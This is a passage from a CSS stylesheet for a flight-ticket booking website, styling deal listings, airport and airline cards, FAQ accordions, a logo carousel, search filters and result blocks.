    font-size: 14px;
    font-family: 'PT Sans Caption', sans-serif;;
    color: #fff;
	text-decoration:none;
}
.cheap-ticket-line-left a:hover{
    float: left;
    font-size: 14px;
    font-family: 'PT Sans Caption', sans-serif;;
    color: #fff;
	text-decoration:underline;
}
.cheap-ticket-line-left{
white-space:pre-wrap;
float:left;
height:18px;
width:200px;
}
.cheap-ticket-line-right , .cheap-ticket-line-right a{
    float: right;
    font-size: 13.91px;
    font-family: 'PT Sans Caption', sans-serif;;
    color: #fff;
}
.orange{
    background: #db4a03;
}
.green{
    background: #99ac1a;
}
.cheap-tickets, .maps, .airports{
    margin: 40px 0;
}
.airports{
    overflow: hidden;
}
.airport{
    width: 290px;
    display: block;
    float: left;
    background: #f3f3f3;
    padding: 15px;
    margin: 5px 20px 5px 0;
}

.airline-card ,.airport-card{
    padding: 12px 20px;
    background: #f2f2f2;
    margin: 20px 0;
}

.airline-card__logo {
    float: right;
    width: 170px;
    height: 50px;
}

.airport-card__map {
    float: right;
    width: 380px;
    height: 280px;
}

.airport a{
    font-family: 'PT Sans Caption', sans-serif;
    font-size: 14px;
    color: #0b56a6;
}
.airport:nth-child(3n){
    margin: 5px 0;
}
.title2{
    font-size: 24px;
    color: #fff;
    font-family: 'Open Sans Semibold';
}
.deals-on-flights{
    width: 100%;
    background: #024c60;
}
.deals-on-flights-block{
    width: 1000px;
    margin: 0 auto;
    padding: 0 0 10px 0;
}
.deals-on-flights-block .title2{
    padding: 10px 0;
}
.deals-on-flights-block-content{
    background: #fff;
    position: relative;
    padding: 40px 30px 0 30px;
}
.deals-on-flights-block-content-title{
    width: 90%;
    font-size: 18px;
    padding: 0 0 25px 0;
}
.deals-on-flights-block-content-description{
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 80px;
}
.deals-on-flights-block-content-description img{
    float: left;
    margin: 0 20px 0 0;
}
.deals-on-flights-block-content-description p{
    margin: 0;
    color: #5d297e;
    font-size: 16px;
}
.deals-on-flights-block-content-title a{
	color:#000;
}
.deals-on-flights-block-content-line{
    overflow: hidden;
    border-bottom: 1px solid #e2e2e2;
    padding: 15px 0;
    position: relative;
    z-index: 1;
}
.deals-on-flights-block-content-line-left{
    width: 530px;
    float: left;
    font-size: 14px;
    color: #0b56a7;
    font-family: 'Open Sans Bold';
    line-height: 28px;
}
.deals-on-flights-block-content-line-left a{
	color: #0b56a7;
}
.deals-on-flights-block-content-line-right{
    float: right;
    font-size: 14px;
    color: #000;
}
.deals-on-flights-block-content-line-right span{
    display: inline-block;
    font-family: 'Open Sans Bold';
    padding: 0 15px;
}
.deals-on-flights-block-content-line-right a{
    display: inline-block;
    font-size: 12px;
    color: #fff;
    text-decoration: none;
    background: #1b3f02;
    padding: 5.5px 30px;
}
.deals-on-flights-block-content-price{
    position: absolute;
    top: 25px;
    right: 25px;
    font-size: 26px;
}
.deals-on-flights-block-content-price span{
    font-family: 'Open Sans Bold';
}
.days-left{
    font-size: 14px;
    color: #5d297e;
    font-family: 'Open Sans Bold';
}
.deals-on-flights-block-content-button{
    font-size: 18px;
    color: #fff;
    display: block;
    width: 100%;
    background: #99ac1a;
    padding: 28px 30px;
    margin: 20px 0 0 -30px;
    text-align: center;
	position:relative;
	z-index:1;
}

.deals-on-flights-block-content-line:last-child{
    border-bottom: 0;
}
.deals-on-flights-block{
    color: #fff;
}
/*.deals-on-flights-block a{
    color: #fff;
    font-size: 18px;
}*/
.deals-on-flights-block-a a:hover{
    background: #0b357b;
}
.footer{
    width: 100%;
    background: #1b3f02;
}
.footer-block{
    width: 1000px;
    margin: 0 auto;
    padding: 30px 0;
    position: relative;
    
}
.footer-block .logo{
    float: none;
}
.bottom-right{
    bottom: 50px;
    position: absolute;
    right: 0;
    z-index: 0;
}

.bottom-right2{
    bottom: 82px;
    position: absolute;
    right: 0;
    z-index: 0;
}

a.all {
    color: #fff;
    font-size: 18px;
}

.all-resirve{
    font-family: 'Open Sans';
    font-size: 12px;
    color: #fff;
    padding: 20px 0;
}
.footer-block-left{
    width: 200px;
    float: left;
}
.footer .logo a{
    padding: 0;
}
.button{
    font-size: 18px;
    color: #fff;
    background: #ac1a58;
    display: block;
    padding: 14px 0;
    text-decoration: none;
    text-align: center;
}
.button:hover{
    background: #86043b;
}
.footer-block-right{
    width: 740px;
    float: right;
}
.footer-title{
    font-size: 36px;
    color: #fff;
}
.footer-block-right ul{
    width: 180px;
    display: inline-block;
    vertical-align: top;
}
.footer-block-right ul span, .footer-block-right ul a.footer-block-right-ul-a{
    color: #fff;
    font-size: 18px;
    font-family: 'Open Sans Bold';
    padding: 15px 0;
    display: block;
    text-decoration: none;
}
.footer-block-right ul li a{
    font-size: 14px;
    color: #fff;
}
h1{
    font-weight: 100;
}
/* FAQ */
.transition, p, ul li i:before, ul li i:after {
  transition: all 0.25s ease-in-out;
  margin:10px 0px;
}
.faq{
    overflow: hidden;
}
.flipIn, .faq ul li{
  animation: flipdown 0.5s ease both;
}

.title_visa {
    font-size: 36px;
    display: inline-block;
    padding: 50px 25px;
    margin: 30px 0;
    position: relative;
    color: #1b3f02;
}
	#fittext {
			
			text-align: center;
			color: #1b3f02;
			
			
		/*	display: inline-block;*/
		
			width: 100%;
			margin: 10% auto 5%;
		}
.no-select, h2 {
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
    margin: 0;
    padding: 15px 0 0 0;
    font-size: 22px;
    color: #1b3f02;
}
.no-select, h2 span{
    border-bottom: 2px dashed #1b3f02;
}
.faq ul li {
  position: relative;
  padding: 0;
  margin: 30px 0;
}
ul li:nth-of-type(1) {
  animation-delay: 0.5s;
}
ul li:nth-of-type(2) {
  animation-delay: 0.75s;
}
ul li:nth-of-type(3) {
  animation-delay: 1s;
}
ul li:last-of-type {
  padding-bottom: 0;
}
.faq ul li i {
  position: relative;
  transform: translate(-6px, 0);
    display: inline-block;
    width: 7px;
    height: 4px;
    background: url(../images/icons/answer-span.png) no-repeat;
    margin: 0 0 0 2px;
}
.faq ul li i:before, ul li i:after {
  content: "";
  position: absolute;
  background-color: #ff6873;
  width: 3px;
  height: 9px;
    display: none;
}
.faq ul li i:before {
  transform: translate(-2px, 0) rotate(45deg);
}
.faq ul li i:after {
  transform: translate(2px, 0) rotate(-45deg);
}
.faq ul li input[type=checkbox] {
  position: absolute;
  cursor: pointer;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 0;
}
.faq ul li input[type=checkbox]:checked ~ .answer, .faq ul li input[type=checkbox]:checked ~ p{
  margin-top: 0;
  max-height: 0;
  opacity: 0;
  transform: translate(0, 50%);
}
.faq ul li input[type=checkbox]:checked ~ i:before {
  transform: translate(2px, 0) rotate(45deg);
}
.faq ul li input[type=checkbox]:checked ~ i:after {
  transform: translate(-2px, 0) rotate(-45deg);
}

@keyframes flipdown {
  0% {
    opacity: 0;
    transform-origin: top center;
    transform: rotateX(-90deg);
  }
  5% {
    opacity: 1;
  }
  80% {
    transform: rotateX(8deg);
  }
  83% {
    transform: rotateX(6deg);
  }
  92% {
    transform: rotateX(-3deg);
  }
  100% {
    transform-origin: top center;
    transform: rotateX(0deg);
  }
}
.answer-title{
    font-size: 24px;
    font-family: 'Open Sans Semibold';
    padding: 30px 0;
}
.necessary{
    width: 285px;
    padding: 20px 8px 20px 20px;
    border: 1px solid #99ac1a;
    border-left: 10px solid #99ac1a;
    margin: 10px 10px 10px 0;
    display: inline-block;
    vertical-align: top;
    min-height: 240px;
}
.necessary-title{
    font-size: 14px;
    font-family: 'Open Sans Bold';
}
.necessary-description{
    font-size: 14px;
}
.necessary-description a{
    color: #1b3f02;
}
/* FAQ */
.helpful-hints-title{
    font-size: 36px;
    text-align: center;
    margin: 0 0 45px 0;
}
.helpful-hints-title span{
    display: block;
    font-size: 14px;
}
.articl{
    width: 420px;
    min-height: 400px;
    padding: 20px 30px;
    float: left;
    position: relative;
    box-shadow: 0 2px 4px #c7c7c7;
    margin: 0 0 30px 0;
}
.articl:nth-child(2n){
    float: right;
}
.articl img{
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 0;
}
.articl-title{
    font-family: 'Open Sans Bold';
    font-size: 18px;
    position: relative;
    z-index: 1;
}
.articl-description{
    font-size: 14px;
    line-height: 20px;
    position: relative;
    z-index: 1;
}
.article-green{
    border-top: 10px solid #99ac1a;
}
.article-orange{
    border-top: 10px solid #db4a03;
}
.article-purple{
    border-top: 10px solid #ac1a58;
}
.article-blue{
    border-top: 10px solid #1b3f02;
}
.more-articles{
    text-align: center;
    margin: 50px 0 50px 0;
}
.more-articles a, .index-button{
    display: inline-block;
    font-size: 14px;
    color: #1b3f02;
    border: 1px solid #1b3f02;
    text-decoration: none;
    text-transform: uppercase;
    padding: 26px 100px;
}
.index-button{
    border: 1px solid #fff;
    color: #fff;
}
.more-articles a:hover, .index-button:hover{
    background: #1b3f02;
    color: #fff;
}
.answer-title2{
    font-family: 'Open Sans Semibold';
    margin: 30px 0;
    font-size: 20px;
    line-height: 22px;
}
.faq2{
    overflow: hidden;
}
.faq2-left{
    width: 570px;
    float: left;
    padding: 0 0 0 50px;
    position: relative;
}
.faq2-left:after{
    content: "";
    width: 34px;
    height: 25px;
    background: url(../images/icons/faq2-left.png) no-repeat;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
}
.faq2-main-text{
    font-size: 14px;
    line-height: 22px;
}
.faq2-main-text span{
    font-family: 'Open Sans Bold';
    font-size: 24px;
}
.faq2-right{
    width: 350px;
    float: right;
}
.the-golden-rules{
    background: #f4f4f4;
    padding: 30px 30px 60px 30px;
}
.the-golden-rules-title{
    font-family: 'Open Sans Bold';
    font-size: 24px;
}
.rule{
    overflow: hidden;
    margin: 20px 0 0 0;
}
.rule-number{
    width: 55px;
    float: left;
}
.rule-number span{
    font-size: 13px;
    color: #fff;
    display: inline-block;
    width: 40px;
    text-align: center;
    background: #1b3f02;
    padding: 11px 0;
}
.rule-text{
    width: 235px;
    float: left;
}
.faq2{
    margin: 40px 0;
}
.faq2 .answer p img{
    display: block;
}
.faq2 .answer ul li, .ul-yellow-point li{
    padding: 0 0 0 50px;
    position: relative;
    font-size: 14px;
    line-height: 22px;
    font-family: 'PT Sans Caption', sans-serif;
}
.faq2 .answer ul li:after, .ul-yellow-point li:after{
    content: "";
    width: 16px;
    height: 16px;
    border-radius: 50%;
    display: block;
    position: absolute;
    left: 20px;
    top: 3px;
    background: #ac1a58;
}
.faq2 .answer ol {
    list-style: none;
    padding: 0;
    margin: 0;
}
.faq2 .answer ol li{
    font-family: 'Open Sans';
    position: relative;
    padding: 0 0 0 50px;
    font-size: 14px;
    line-height: 22px;
}
.faq2 .answer ol li:before {
    counter-increment: myCounter;
    content:counter(myCounter)".";
    display: inline-block;
    text-align: center;
    color: #ac1a58;
    font-family: 'Open Sans Bold';
    font-size: 18px;
    position: absolute;
    left: 20px;
    top: 0;
}
.specials a:hover{
    background: #0f3a82;
}
/* Слайдер с логотипами */
#wrapper {
	width: 960px;
	margin: 100px auto 0;
	padding-top: 0;
}
#wrapper .d-carousel ul li {
	background: none;
	background-color: #1f1f1f;
	-webkit-box-shadow: 0px 1px 2px 0px #101010;
	-moz-box-shadow: 0px 1px 2px 0px #101010;
	box-shadow: 0px 1px 2px 0px #101010;
	padding: 15px;
	width: 175px;
}
.jcarousel-direction-rtl {
	direction: rtl;
}
.d-carousel h4 {
	margin: 5px 0 5px 0;
}
.d-carousel .jcarousel-container {
	display: block;
	overflow: hidden;
	margin-bottom: 20px;
}
.d-carousel .jcarousel-item {
	width: 190px;
	height: 290px;
}
.d-carousel .jcarousel-container-horizontal {
	width: 870px;
	height: 325px;
	padding: 0 45px;
}
.d-carousel .jcarousel-item-horizontal {
	margin-left: 3px;
	margin-bottom: 3px;
	margin-top: 3px;
	margin-right: 11px;
}
.d-carousel .jcarousel-next-horizontal {
	position: absolute;
	top: 149px;
	right: 0;
	margin-right: 3px;
	width: 25px;
	height: 25px;
	cursor: pointer;
	background: transparent url(style/images/blog-arrows.jpg) no-repeat top right;
	-webkit-box-shadow: 0px 1px 2px 0px #101010;
	-moz-box-shadow: 0px 1px 2px 0px #101010;
	box-shadow: 0px 1px 2px 0px #101010;
}
.d-carousel .jcarousel-direction-rtl .jcarousel-next-horizontal {
	left: 5px;
	right: auto;
	background-image: url(style/images/blog-arrows.jpg);
}
.d-carousel .jcarousel-next-horizontal:hover {
	background-position: bottom right;
}
.d-carousel .jcarousel-prev-horizontal {
	position: absolute;
	top: 149px;
	left: 0;
	margin-left: 3px;
	width: 25px;
	height: 25px;
	cursor: pointer;
	background: transparent url(style/images/blog-arrows.jpg) no-repeat top left;
	-webkit-box-shadow: 0px 1px 2px 0px #101010;
	-moz-box-shadow: 0px 1px 2px 0px #101010;
	box-shadow: 0px 1px 2px 0px #101010;
}
.d-carousel .jcarousel-direction-rtl .jcarousel-prev-horizontal {
	left: auto;
	right: 5px;
	background-image: url(style/images/blog-arrows.jpg);
}
.d-carousel .jcarousel-prev-horizontal:hover {
	background-position: bottom left;
}
#wrapper .d-carousel ul li{
    float: left;
}
/* Слайдер с логотипами */
.index-slide .index-title{
    text-align: center;
    font-size: 48px;
    color: #fff;
    margin: 90px 0 60px 0;
}
.index-slide .index-title span{
    font-family: 'Open Sans Bold';
}
.index-slide #slideshowCont {
	float:left;
	width: 100%;
	overflow:scroll;
	position:relative;

}
.index-slide #slideShow {
	padding: 0 0px;
	width: 100%;
	height: inherit;
	float: left;
}
.index-slide #slideShow ul{
	list-style:none;
	margin:0;
	padding:0;
	width:1900px;
	margin-left:58px;
}
.index-slide #slideShow ul li {
	float:left;
	background:url(/images/jquerySlideImages/slideBG.png); /* IE places a white background around the images, not sure why, but this fixes it*/
}
.index-slide #slideShow ul li div{
	float:left;
    margin: 0 16px;
}

.index-slide #slideShow ul li div p{
	margin:0;
	padding:0;
	width:120px;
	background:url(/images/jquerySlideImages/imgFooterBG.png) repeat-x;
	text-align:center;
	color:#5e8387;
	text-transform:uppercase;
	padding:2px 0px;
	font-size:12px;

}
/* Слайдер с логотипами */
.index-slide{
    width: 1000px;
    margin: 0 auto;
    padding: 0 0 100px 0;
}
.index-slide-title{
    font-size: 24px;
    color: #fff;
    text-align: center;
    margin: 40px auto;
}
.index-next, .index-last{
    width: 25px;
    height: 45px;
    display: block;
    position: absolute;
    top: 50%;
    margin: -22.5px 0 0 0;
    background: url(../images/icons/next-last.png) no-repeat;
    cursor: pointer;
    z-index: 10;
}
.index-last{
    right: 0;
    left: inherit;
    background-position: -25px 0;
}
.index-title{
    text-align: center;
    font-size: 48px;
    color: #fff;
    padding: 80px 0 50px 0;
}
.index-title span{
    font-family: 'Open Sans Bold';
}
.most-popular-destinations-title{
    font-size: 36px;
    text-align: center;
    padding: 55px 0 45px 0;
}
.most-popular-destinations-block{
    width: 320px;
    float: left;
    margin: 0 6.5px;
}

.most-popular-destinations-block a{
    text-decoration: none;
    color: #fff;
}

.most-popular-destinations-img{
    margin: 0 0 -100px 0;
}
.most-popular-destinations-block-title{
    text-align: center;
    color: #fff;
    font-size: 28px;
    font-family: 'Open Sans Bold';
    padding: 13px 0;
}
.most-popular-destinations-block-title span{
    font-family: 'Open Sans Light';
    font-size: 14px;
    display: block;
}
.most-popular-destinations-block-title{
    position: relative;
    z-index: 1;
}
.most-popular-destinations-block-yellow .most-popular-destinations-block-title{
    background: url(../images/icons/most-popular-destinations-block-title-yellow.png);
}
.most-popular-destinations-block-orange .most-popular-destinations-block-title{
    background: url(../images/icons/most-popular-destinations-block-title-orange.png);
}
.most-popular-destinations-block-green .most-popular-destinations-block-title{
    background: url(../images/icons/most-popular-destinations-block-title-green.png);
}
.most-popular-destinations-description{
    padding: 10px 20px;
    position: relative;
    z-index: 1;
}
.most-popular-destinations-block-yellow .most-popular-destinations-description{
    background: #ac1a58;
}
.most-popular-destinations-block-orange .most-popular-destinations-description{
    background: #db4a03;
}
.most-popular-destinations-block-green .most-popular-destinations-description{
    background: #99ac1a;
}
.most-popular-destinations-block-line{
    font-family: 'Open Sans';
    font-size: 14px;
    color: #fff;
    line-height: 24px;
    overflow: hidden;
    padding: 2px 0;
}
.most-popular-destinations-block-line span{
    font-family: 'Open Sans Bold';
    float: right;
    display: block;
}
.most-popular-destinations-block-line a{
    text-decoration: none;
    color: #fff;
}
.most-popular-destinations-block-line a:hover{
    text-decoration: underline;
    color: #fff;
}
.most-popular-destinations-block:first-child{
    margin: 0;
}
.most-popular-destinations-p{
    font-size: 14px;
    font-family: 'Open Sans';
    text-align: center;
    padding: 45px 0;
}
.index-aviabilety-pro{
    width: 100%;
    background: #426077;
}
.index-aviabilety-pro-title{
    font-size: 36px;
    color: #fff;
    text-align: center;
    padding: 50px 0;
}
.index-aviabilety-pro-content{
    width: 1000px;
    margin: 0 auto;
}
.index-aviabilety-pro-block{
   background: #fff none repeat scroll 0 0;
    float: left;
    margin: 0 5.5px;
    max-height: 400px;
    min-height: 400px;
    overflow: hidden;
    position: relative;
    width: 320px;
}
.index-aviabilety-pro-block:last-child{
    margin: 0;
}
.index-aviabilety-pro-block-title{
  font-size: 22px;
    padding: 20px 0 0;
    
    text-align: center;
    z-index: 1;
}
.index-aviabilety-pro-block-title span{
    font-family: 'Open Sans Bold';
}
.index-aviabilety-pro-block-title div{
    font-size: 14px;
    color: #5d297e;
}
.index-aviabilety-pro-block-img{
   bottom: 150px;
    position: absolute;
    width: 100%;
    z-index: 1;
}
.index-aviabilety-pro-block-img img{
    display: block;
    margin: 0 auto;
}
.index-aviabilety-pro-block-description{
   bottom: 70px;
    color: #000;
    font-size: 14px;
    padding: 0 20px 30px;
    position: absolute;
    z-index: 1;
}
.index-aviabilety-pro-block a{
    background: #99ac1a;
  bottom: 0;
    color: #fff;
    display: block;
    font-family: "Open Sans";
    font-size: 18px;
    padding: 20px 0;
    position: absolute;
    text-align: center;
    text-decoration: none;
    width: 100%;
    z-index: 1;
}
.index-aviabilety-pro-block a.index-aviabilety-pro-block-a-orange{
    background: #db4a03;
}
.index-aviabilety-pro-block a.index-aviabilety-pro-block-a-yellow{
    background: #ac1a58;
}
.index-aviabilety-pro-bottom{
    text-align: center;
    color: #fff;
    padding: 0 0 55px 0;
}
.index-aviabilety-pro-bottom p{
    margin: 30px 0;
}
.aviabilety-pro-it-is{
    width: 1000px;
    margin: 0 auto;
    padding: 50px 0;
}
.aviabilety-pro-it-is-title{
    text-align: center;
    font-size: 36px;
}
.aviabilety-pro-it-is-title span{
    display: block;
    font-family: 'Open Sans Semibold';
    font-size: 14px;
}
.aviabilety-pro-it-is-content{
    text-align: center;
}
.aviabilety-pro-it-is-block{
    display: inline-block;
    vertical-align: top;
    margin: 30px 15px 10px 15px;
}
.aviabilety-pro-it-is-block img{
    display: block;
    margin: 0 auto 20px auto;
}
.index-articl-title{
    font-size: 36px;
    color: #fff;
}
.index-articl{
    background: url(../images/index-articl.jpg) no-repeat;
    background-size: cover;
}
.index-articl-title{
    padding: 55px 0;
}
.index-articl-block{
    width: 1000px;
    margin: 0 auto;
}
.articl{
    background: #fff;
}
.index-articl .more-articles{
    margin: 0;
    padding: 50px 0;
}
.index-articl .more-articles a{
    color: #fff;
    border: 1px solid #fff;
}
.index-articl .articl{
    box-shadow: none;
}
.flight{
    font-size: 13px;
    color: #fff;
    text-decoration: none;
    position: relative;
    margin: 0 10px 0 16px;
    border-bottom: 1px dashed #fff;
}
.flight:after, .flight:before{
    width: 13px;
    height: 13px;
    display: block;
    content: "";
    position: absolute;
    top: 3px;
    left: -16px;
    background: url(../images/icons/update.png) no-repeat;
}
.flight:before{
    width: 7px;
    height: 4px;
    left: inherit;
    right: -10px;
    top: 10px;
    content: "";
    display: block;
    background: url(../images/icons/flight-before.png) no-repeat;
}
.kind-ticket:after{
    background: url(../images/icons/update2.png) no-repeat;
}
.kind-ticket{
    margin-left: 23px;
}
.form-bottom{
    padding: 10px 0 5px 0;
    clear: both;
}
.form-bottom .ui-button-text{
    font-size: 13px;
}
.form-bottom .ui-button{
    margin: 0 0 0 10px;
}
.search{
    background: #d9d9d9;
}
.search-block{
    width: 1000px;
    margin: 0 auto;
}
.search-block-left{
    width: 230px;
    float: left;
}
.search-fineshed{
    background: url(../images/icons/search-left-top.png) left no-repeat;
    font-size: 14px;
    height: 50px;
    padding: 10px 0 0 60px;
    margin: 10px 0 25px 0;
}
.search-fineshed a{
    color: #194da3;
    text-decoration: none;
}
.price-at-this-tickets{
    padding: 15px;
    background: #56453b;
    margin: 10px 0 10px 0;
}
.price-at-this-tickets span{
    font-family: 'Open Sans Bold';
    text-transform: uppercase;
    display: block;
    font-size: 14px;
    color: #fff;
}
.filter{
    background: #fff;
}
.filter-block{
    padding: 10px 15px 5px 15px;
    border-bottom: 1px solid #eeeeee;
}
.filter-block-title{
    font-size: 14px;
    font-family: 'Open Sans Bold';
}
.filter-block .ui-button{
    display: block;
    margin: 8px 0;
}
.filter-block .ui-button:after{
    background: url(../images/icons/checkbox-filter.jpg) no-repeat;
}
.filter-block .ui-button:hover:after, .filter-block .ui-state-active:after{
    background: url(../images/icons/checkbox.jpg) no-repeat;
}
.filter-block .ui-button-text{
    font-size: 13px;
    color: #000;
}
/* Ползунок */
.ui-slider{
    width: 100%;
    height: 2px;
    background: #c1bebc;
    position: relative;
    margin: 20px 0 12px 0;
}
.ui-slider-handle{
    width: 15px;
    height: 15px;
    display: block;
    background: url(../images/icons/ui-state-default.png) no-repeat;
    position: absolute;
    margin: -7.5px 0 0 -7.5px;
}
.ui-slider-range{
    display: block;
    position: absolute;
    background: #ae1f5c;
    height: 2px;
}
#amount, #amount2, #amount3, #amount4, #amount5, #amount6, #amount7, #amount8, #amount9, #amount10{
    font-family: 'Open Sans';
    border: none;
    font-size: 12px;
    color: #ae1f5c;
    background: none;
}
.voyage-title{
    font-size: 14px;
    font-family: 'Open Sans';
    position: relative;
    padding: 0 0 0 25px;
}
.plant-right:after, .plant-left:after{
    content: "";
    position: absolute;
    left: 0;
    top: 4px;
    width: 15px;
    height: 13px;
    background: url(../images/icons/plants.png) no-repeat;
    display: block;
}
.plant-left:after{
    background-position: -15px 0;
}
.voyage-title-bottom{
    color: #6b6b6b;
    font-size: 13px;
    background: #dedede;
    display: inline-block;
    margin: 2px 0 0 25px;
    padding: 0 7px;
}
.voyage-date-left{
    font-size: 13px;
    font-family: 'Open Sans';
    padding: 10px 0 0 0;
}
.voyage-date-left a{
    color: #ae1f5c;
    display: inline-block;
    border-bottom: 1px dashed #ae1f5c;
    text-decoration: none;
}
.voyage-date-left a:hover{
    border: 0;
    padding: 0 0 1px 0;
}
.filter-menu a{
    display: block;
    font-size: 14px;
    color: #000;
    font-family: 'Open Sans Bold';
    padding: 20px 15px;
    border-bottom: 1px solid #eeeeee;
    text-decoration: none;
    position: relative;
}
.filter-menu a:after{
    content: "";
    width: 6px;
    height: 11px;
    background: url(../images/icons/filter-menu-a.png) no-repeat;
    display: block;
    position: absolute;
    right: 15px;
    top: 23px;
}
.search-block-right{
    width: 755px;
    float: right;
}
.search-block-right-top{
    font-size: 18px;
    font-family: 'Open Sans';
    padding: 25px 0;
}
.search-block-right-top span.bold{
    font-family: 'Open Sans Bold';
}
.search-block-right-top a{
    color: #000;
    text-decoration: none;
    border-bottom: 1px dotted #000;
    display: inline-block;
    position: relative;
}
.search-block-right-top a:hover{
    border: 0;
    padding: 0 0 1px 0;
}
.search-block-right-top a:after{
    content: "";
    width: 11px;
    height: 6px;
    display: block;
    position: absolute;
    right: -15px;
    top: 12px;
    background: url(../images/icons/search-block-right-top-a.png) no-repeat;
}
.rate{
    position: relative;
    width: 245px;
    background: #bd0a0a;
    padding: 0 0 0 0;
    float: left;
}
.rate2{
    background: #db4a03;
    margin: 0 0 0 9px;
}
.rate3{
    margin: 0;
    background: #99ac1a;
    float: right;
}
.rate img{
    position: absolute;
    top: 50%;
    right: 0;
    margin: -22px 0 0 0;
}
.rate-title{
    font-size: 14px;
    color: #fff;
    font-family: 'Open Sans Bold';
    text-transform: uppercase;
    padding: 10px 0 0 15px;
    position: relative;
    z-index: 1;
}
.rate-title span{
    display: block;
    text-transform: none;
    font-family: 'Open Sans';
    padding: 4px 0 12px 0;
}
.rate-price{
    position: absolute;
    right: 10px;
    font-family: 'Open Sans Bold';
    font-size: 24px;
    color: #fff;
    top: 50%;
    margin: -16.5px 0 0 0;
    z-index: 1;
}
.rate-price span{
    font-family: 'Open Sans';
    font-size: 14.86px;
}
.rates{
    margin: 20px 0 0 0;
}
.search-product{
    overflow: hidden;
    background: #fff;
    position: relative;
    margin: 20px 0 0 0;
}
.search-product:after{
    content: "";
    width: 170px;
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    background: #cde8f1;
}
.search-left-product{
    width: 585px;
    background: #fff;
    background-position: 85px 0;
    position: relative;
    z-index: 1;
    float: left;
}
.search-left-product:after{
    content: "";
    width: 213px;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 80px;
    z-index: -1;
    background: #fff url(../images/search-block.png) left top repeat-y;
}
.search-left-product .there{
    display: inline-block;
    font-family: 'Open Sans Bold';
    font-size: 9px;
    text-transform: uppercase;
    position: relative;
    padding: 0;
    margin: 0;
}
.search-left-product .there:after{
    content: "";
    position: absolute;
    top: 0px;
    right: -20px;
    width: 15px;
    height: 13px;
    background: url(../images/icons/plants.png) no-repeat;
    display: block;
}
.search-left-product-date{
    font-family: 'Open Sans';
    font-size: 12px;
    color: #555555;
}
.search-left-product-date span{
    display: block;
}
.search-block-line{
    overflow: hidden;
    padding: 12px 0;
}
.search-block-line-td1{
    width: 75px;
    padding: 0 0 0 15px;
    float: left;
}
.search-block-line-td2{
    width: 215px;
    font-family: 'Open Sans';
    font-size: 12px;
    float: left;
}
.search-block-line:nth-child(1n){
    border-bottom: 1px dotted #bababa;
}
.search-block-line .search-block-line-td2{
    width: 130px;
    padding: 18px 0 0 85px;
}
.search-block-line:nth-child(2n) .search-block-line-td2{
    width: 130px;
    padding: 18px 20px 0 65px;
}
.search-block-line-td3{
    width: 80px;
    border-right: 1px solid #c1bebc;
    float: left;
    font-size: 14.54px;
    font-family: 'Open Sans Bold';
    text-align: right;
    padding: 0 9px 0 0;
    margin: 10px 0 0 0;
}
.search-block-line-td3 span{
    display: block;
    font-family: 'Open Sans';
    font-size: 12px;
    color: #555555;
}
.slide-time{
    position: relative;
    margin: 5px 0;
}
.slide-time-bg{
    width: 100%;
    height: 2px;
    background: #ac1a58;
}
.search-block-line-td4{
    text-align: center;
    width: 90px;
    margin: 7px 5px 0 5px;
    float: left;
    font-size: 12px;
    color: #555555;
    border-right: 1px solid #c1bebc;
    padding: 0 5px 0 0;
}
.slide-time-range-left, .slide-time-range-right{
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: #ac1a58;
    position: absolute;
    top: 50%;
    margin: -3.5px 0 0 0;
    cursor: pointer;
}
.slide-time-range-left{
    left: 0;
}
.slide-time-range-right{
    right: 0;
}
.search-block-line-td5{
    float: left;
    font-size: 12px;
    color: #555555;
    width: 80px;
    padding: 10px 0 0 2px;
}
.search-block-line-td5 span{
    display: block;
    font-family: 'Open Sans Bold';
    font-size: 14.56px;
    color: #000;
}
.search-product-menu{
    background: #fff;
}
.search-product-menu a{
    font-size: 12px;
    color: #000;
    display: inline-block;
    vertical-align: top;
    font-family: 'Open Sans Semibold';
    line-height: 36px;
    border-left: 1px solid #c1bebc;
    margin: 10px 0;
    padding: 0 14px 0 14px;
}
.search-product-menu a span{
    line-height: normal;
    display: inline-block;
    vertical-align: middle;
    text-decoration: underline;
}
.search-product-menu a:hover, .search-product-menu a.active{
    padding: 10px 14px 10px 7px;
    margin: 0;
    border-left: 8px solid #1b3f02;
    color: #1b3f02;
    text-decoration: none;
}
.search-product-menu a:hover span, .search-product-menu a.active span{
    text-decoration: none;
}
.search-right-product{
    width: 170px;
    height: 100%;
    background: #cde8f1;
    float: left;
    position: relative;
    z-index: 1;
}
.search-right-product-bottom{
    position: absolute;
    top: 20px;
    right: 25px;
    font-size: 12px;
    font-family: 'Open Sans';
}
.search-right-product-text{
    padding: 70px 20px 0 0;
    text-align: right;
}
.search-right-product-price{
    font-family: 'Open Sans Bold';
    font-size: 30px;
}
.search-right-product-price span{
    font-size: 24px;
    font-family: 'Open Sans';
}
.kind{
    font-size: 14px;
    text-transform: uppercase;
    font-family: 'Open Sans';
    position: relative;
}
.kind span{
    position: relative;
    display: inline-block;
}
.kind span:after{
    content: "";
    display: block;
    position: absolute;
    left: -23px;
    width: 15px;
    height: 13px;
    top: 3px;
    background: url(../images/icons/user.png) no-repeat;
}
.search-right-product-text a{
    font-size: 12px;
    color: #1b3f02;
    text-decoration: none;
    border-bottom: 1px dashed #1b3f02;
    font-family: 'Open Sans';
}
.search-right-product-text a:hover{
    border: 0;
}
.search-right-product a.button{
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Open Sans Semibold';
    background: #1b3f02;
    border-bottom: 2px solid #0f3a82;
    margin: 20px 0 0 20px;
    padding: 9.5px 0;
}
.search-right-product-text a.button:hover{
    background: #0f3a82
}
.search-block-more{
    font-size: 14px;
    color: #1b3f02;
    border: 1px solid #1b3f02;
    text-decoration: none;
    padding: 26px 68px;
    display: inline-block;
    margin: 20px 0;
    text-transform: uppercase;
}
.search-block-more:hover{
    color: #fff;
    background: #1b3f02
}
.look-too{
    margin: 30px 0;
}
.look-too-title{
    font-size: 14px;
    font-family: 'Open Sans Semibold';
    margin: 15px 0;
}
.look-too a{
    display: block;
    font-family: 'Open Sans';
    font-size: 14px;
    color: #1b3f02;
}
.infomation{
    margin: 0 0 30px 0;
